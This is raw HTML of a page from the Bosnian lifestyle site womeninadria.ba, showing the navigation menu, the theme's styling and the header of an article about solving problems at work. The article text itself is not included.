zvijezdama, emocije iznad grada\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/sarajevo_sevdah_soiree-8-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/sarajevo_sevdah_soiree-8-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/sarajevo_sevdah_soiree-8-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"3. Sarajevo Sevdah Soiree festival: Sevdah pod zvijezdama, emocije iznad grada\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/3-sarajevo-sevdah-soiree-festival-sevdah-pod-zvijezdama-emocije-iznad-grada\/\"  rel=\"bookmark\" title=\"3. Sarajevo Sevdah Soiree festival: Sevdah pod zvijezdama, emocije iznad grada\">3. Sarajevo Sevdah Soiree festival: Sevdah pod zvijezdama, emocije iznad grada<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/desant-2025-magicni-muzicki-vikend-pod-plivskim-vodopadom-u-jajcu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Desant 2025: Magi\u010dni muzi\u010dki vikend pod Plivskim vodopadom u Jajcu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/jajce-final-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/jajce-final-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/jajce-final-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Desant 2025: Magi\u010dni muzi\u010dki vikend pod Plivskim vodopadom u Jajcu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/desant-2025-magicni-muzicki-vikend-pod-plivskim-vodopadom-u-jajcu\/\"  rel=\"bookmark\" title=\"Desant 2025: Magi\u010dni muzi\u010dki vikend pod Plivskim vodopadom u Jajcu\">Desant 2025: Magi\u010dni muzi\u010dki vikend pod Plivskim vodopadom u Jajcu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/pokloni-za-rodjendan\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pokloni za ro\u0111endan vam zadaju muke? Uz ove ideje vi\u0161e ne\u0107e!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/08\/pokloni-za-rodjendan-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/08\/pokloni-za-rodjendan-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/08\/pokloni-za-rodjendan-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"pokloni za ro\u0111endan\" title=\"Pokloni za ro\u0111endan vam zadaju muke? Uz ove ideje vi\u0161e ne\u0107e!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/pokloni-za-rodjendan\/\"  rel=\"bookmark\" title=\"Pokloni za ro\u0111endan vam zadaju muke? Uz ove ideje vi\u0161e ne\u0107e!\">Pokloni za ro\u0111endan vam zadaju muke? Uz ove ideje vi\u0161e ne\u0107e!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_19" id="tdi_20" data-td_block_id="tdi_19" data-td_filter_value="" href="https://www.womeninadria.ba/category/zivot-u-guzvi/">сите</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_21" data-td_block_id="tdi_19" data-td_filter_value="25" href="https://www.womeninadria.ba/category/zivot-u-guzvi/dom/">Dom</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_22" data-td_block_id="tdi_19" data-td_filter_value="26" href="https://www.womeninadria.ba/category/zivot-u-guzvi/fitness/">Fitness</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_23" data-td_block_id="tdi_19" data-td_filter_value="27" href="https://www.womeninadria.ba/category/zivot-u-guzvi/hrana-i-pice/">Hrana i piće</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_24" data-td_block_id="tdi_19" data-td_filter_value="81" href="https://www.womeninadria.ba/category/zivot-u-guzvi/knjige/">Knjige</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_25" data-td_block_id="tdi_19" data-td_filter_value="28" href="https://www.womeninadria.ba/category/zivot-u-guzvi/ljepota/">Ljepota</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_26" data-td_block_id="tdi_19" data-td_filter_value="29" href="https://www.womeninadria.ba/category/zivot-u-guzvi/odmor/">Odmor</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_27" data-td_block_id="tdi_19" data-td_filter_value="30" href="https://www.womeninadria.ba/category/zivot-u-guzvi/organizacija/">Organizacija</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_28" data-td_block_id="tdi_19" data-td_filter_value="31" href="https://www.womeninadria.ba/category/zivot-u-guzvi/poslovni-stil/">Poslovni stil</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_29" data-td_block_id="tdi_19" data-td_filter_value="32" href="https://www.womeninadria.ba/category/zivot-u-guzvi/tehnologija/">Tehnologija</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_30" data-td_block_id="tdi_19" data-td_filter_value="33" href="https://www.womeninadria.ba/category/zivot-u-guzvi/zdravlje/">Zdravlje</a></div></div><div id=tdi_19 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/stize-film-melania-hoce-li-biti-megahit-za-marketing-vec-potroseno-35-miliona-dolara/"  rel="bookmark" class="td-image-wrap " title="Stiže film &#8220;Melania&#8221;, hoće li biti megahit? Za marketing već potrošeno 35 miliona dolara" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/Melania-1068x580-2-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/Melania-1068x580-2-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/Melania-1068x580-2-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Stiže film &#8220;Melania&#8221;, hoće li biti megahit? Za marketing već potrošeno 35 miliona dolara" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/stize-film-melania-hoce-li-biti-megahit-za-marketing-vec-potroseno-35-miliona-dolara/"  rel="bookmark" title="Stiže film &#8220;Melania&#8221;, hoće li biti megahit? Za marketing već potrošeno 35 miliona dolara">Stiže film &#8220;Melania&#8221;, hoće li biti megahit? Za marketing već potrošeno&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/knezovic-edukacijom-i-ukljucivanjem-zajednice-protiv-stereotipa-o-djeci-s-teskocama-u-razvoju/"  rel="bookmark" class="td-image-wrap " title="Knezović: Edukacijom i uključivanjem zajednice protiv stereotipa o djeci s teškoćama u razvoju" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/knezovic-paulina-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/knezovic-paulina-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/knezovic-paulina-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Knezović: Edukacijom i uključivanjem zajednice protiv stereotipa o djeci s teškoćama u razvoju" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/knezovic-edukacijom-i-ukljucivanjem-zajednice-protiv-stereotipa-o-djeci-s-teskocama-u-razvoju/"  rel="bookmark" title="Knezović: Edukacijom i uključivanjem zajednice protiv stereotipa o djeci s teškoćama u razvoju">Knezović: Edukacijom i uključivanjem zajednice protiv stereotipa o djeci s teškoćama&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/lejla-toskic-zena-koja-je-u-sarajevo-donijela-umjetnost-italijanskog-stila/"  rel="bookmark" class="td-image-wrap " title="Lejla Toskić: Žena koja je u Sarajevo donijela umjetnost italijanskog stila" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/lejla-naslovna--218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/lejla-naslovna--218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/lejla-naslovna--436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Lejla Toskić: Žena koja je u Sarajevo donijela umjetnost italijanskog stila" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/lejla-toskic-zena-koja-je-u-sarajevo-donijela-umjetnost-italijanskog-stila/"  rel="bookmark" title="Lejla Toskić: Žena koja je u Sarajevo donijela umjetnost italijanskog stila">Lejla Toskić: Žena koja je u Sarajevo donijela umjetnost italijanskog stila</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/otvoren-poziv-za-kasting-statista-za-film-quo-vadis-aida-dio-koji-nedostaje/"  rel="bookmark" class="td-image-wrap " title="Otvoren poziv za kasting statista za film &#8220;Quo Vadis, Aida? &#8211; Dio koji nedostaje&#8221;" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/deblokada-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/deblokada-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/deblokada-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Otvoren poziv za kasting statista za film &#8220;Quo Vadis, Aida? &#8211; Dio koji nedostaje&#8221;" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/otvoren-poziv-za-kasting-statista-za-film-quo-vadis-aida-dio-koji-nedostaje/"  rel="bookmark" title="Otvoren poziv za kasting statista za film &#8220;Quo Vadis, Aida? &#8211; Dio koji nedostaje&#8221;">Otvoren poziv za kasting statista za film &#8220;Quo Vadis, Aida? &#8211;&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-244"><a href="https://events.womeninadria.ba/">Events</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.womeninadria.ba/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Барај" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

                </div>
            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="10106" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-14"
                    class="post-14 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_31" class="tdc-zone"><div class="tdc_zone tdi_32  wpb_row td-pb-row"  >
<style scoped>.tdi_32{min-height:0}</style><div id="tdi_33" class="tdc-row"><div class="vc_row tdi_34  wpb_row td-pb-row" >
<style scoped>.tdi_34,.tdi_34 .tdc-columns{min-height:0}.tdi_34,.tdi_34 .tdc-columns{display:block}.tdi_34 .tdc-columns{width:100%}.tdi_34{margin-bottom:36px!important;padding-top:22px!important}.tdi_34 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_34{margin-bottom:20px!important}}</style><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:block}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_featured_image tdi_37 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" >
<style>.tdi_37{margin-bottom:0px!important;position:relative}@media (max-width:767px){.tdi_37{margin-top:-30px!important;margin-right:-30px!important;margin-left:-30px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_37 .td-audio-player{font-size:12px}.tdi_37:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(255,255,255,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(255,255,255,0));pointer-events:none}.tdi_37 .tdb-caption-text{margin:6px 0 0}.tdi_37:hover .tdb-block-inner:before{opacity:0}</style>
<div class="tdi_37_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_37_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style> </style></div><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        width="1068" 
                                        height="580" 
                                        class="entry-thumb" 
                                        src="https://www.womeninadria.ba/wp-content/uploads/2023/06/problemi-na-poslu-1068x580.jpg" srcset="https://www.womeninadria.ba/wp-content/uploads/2023/06/problemi-na-poslu-1068x580.jpg 1068w, https://www.womeninadria.ba/wp-content/uploads/2023/06/problemi-na-poslu.jpg 2136w" sizes="(-webkit-min-device-pixel-ratio: 2) 2136px, (min-resolution: 192dpi) 2136px, 1068px" 
                                        alt="problemi na poslu" 
                                        title="problemi na poslu"
                                    />
                                    </div></div><div class="vc_row_inner tdi_39  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>.tdi_39{position:absolute!important;top:0;z-index:1}.tdi_39{top:auto;bottom:0}.tdi_39,.tdi_39 .tdc-inner-columns{display:block}.tdi_39 .tdc-inner-columns{width:100%}.tdi_39{padding-right:30px!important;padding-bottom:25px!important;padding-left:30px!important}.tdi_39 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_39{padding-right:15px!important;padding-bottom:10px!important;padding-left:15px!important;width:100%!important}}</style><div class="vc_column_inner tdi_41  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_41{vertical-align:baseline}.tdi_41 .vc_column-inner>.wpb_wrapper,.tdi_41 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_41 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_42 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_42" >
<style>@media (max-width:767px){.tdi_42{margin-bottom:5px!important;display:none!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_42 .tdb-cat-bg{border-width:1px}.tdi_42 .tdb-cat-sep{font-size:14px}.tdi_42 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_42{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.womeninadria.ba/category/karijera/" ><span class="tdb-cat-bg"></span>Karijera</a><a class="tdb-entry-category" href="https://www.womeninadria.ba/category/karijera/zivot-u-uredu/" ><span class="tdb-cat-bg"></span>Život u uredu</a></div></div><div class="td_block_wrap tdb_title tdi_43 tdb-single-title td-pb-border-top title28 td_block_template_1"  data-td-block-uid="tdi_43" >
<style>.tdi_43{padding-right:100px!important}@media (max-width:767px){.tdi_43{margin-bottom:5px!important;padding-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_43{padding-right:0px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_43 .tdb-title-text{color:#ffffff;font-size:44px!important;line-height:54px!important;font-weight:500!important}.tdi_43 .tdb-title-line:after{height:2px;bottom:40%}.tdi_43 .tdb-title-line{height:50px}.td-theme-wrap .tdi_43{text-align:left}.tdi_43 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:768px) and (max-width:1018px){.tdi_43 .tdb-title-text{font-size:36px!important;line-height:46px!important}}@media (max-width:767px){.tdi_43 .tdb-title-text{font-size:21px!important;line-height:28px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Problemi na poslu nestaju uz ovih pet koraka!</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_45 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_45" >
<style>.tdi_45{margin-bottom:0px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_45{display:inline-block}.tdi_45 .tdb-author-name-wrap{align-items:baseline}.tdi_45 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_45 .tdb-author-by{color:#ffffff}.tdi_45 .tdb-author-name{color:#ffffff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://www.womeninadria.ba/author/koranap/" title="Korana Povijač"><img alt='Korana Povijač' src='https://secure.gravatar.com/avatar/2aeb1849ec28a5fa9586f00e326c71b6?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2aeb1849ec28a5fa9586f00e326c71b6?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://www.womeninadria.ba/author/koranap/">Korana Povijač</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_46 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_46" >
<style>.tdi_46{margin-bottom:0px!important;padding-right:5px!important;padding-left:3px!important}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_46{text-align:left!important}.tdi_46 .tdm-descr{color:#ffffff;line-height:30px!important}</style><p class="tdm-descr"></p></div><div class="td_block_wrap tdb_single_date tdi_47 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_47" >
<style>.tdi_47{margin-right:22px!important;margin-bottom:0px!important}@media (max-width:767px){.tdi_47{margin-right:10px!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_47{display:inline-block;color:#ffffff}.tdi_47 svg{width:14px}.tdi_47 .tdb-date-icon{margin-right:5px}.tdi_47 svg,.tdi_47 svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-06-27T12:00:00+02:00">27 Juna, 2023</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_48 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_48" >
<style>.tdi_48{margin-bottom:0px!important}@media (max-width:767px){.tdi_48{display:none!important}}</style>
<style>.tdb_single_comments_count{line-height:30px}.tdb_single_comments_count .tdb-comm-icon-svg{position:relative;line-height:0}.tdb_single_comments_count svg{height:auto}.tdb_single_comments_count svg,.tdb_single_comments_count svg *{fill:#444}.tdi_48{display:inline-block}.tdi_48 i{font-size:10px}.tdi_48 .tdb-comm-icon{margin-right:5px}.tdi_48 a{color:#ffffff}.tdi_48 a svg,.tdi_48 a svg *{fill:#ffffff;fill:#ffffff}.tdi_48 a i{color:#ffffff}</style><div class="tdb-block-inner td-fix-index"><a href="https://www.womeninadria.ba/problemi-na-poslu/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div></div></div></div></div></div></div></div></div><div id="tdi_49" class="tdc-row"><div class="vc_row tdi_50 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_50,.tdi_50 .tdc-columns{min-height:0}.tdi_50,.tdi_50 .tdc-columns{display:block}.tdi_50 .tdc-columns{width:100%}</style><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_52{vertical-align:baseline}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_53  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" >
<style>@media (max-width:767px){.tdi_53{margin-bottom:20px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_53 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_53" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler 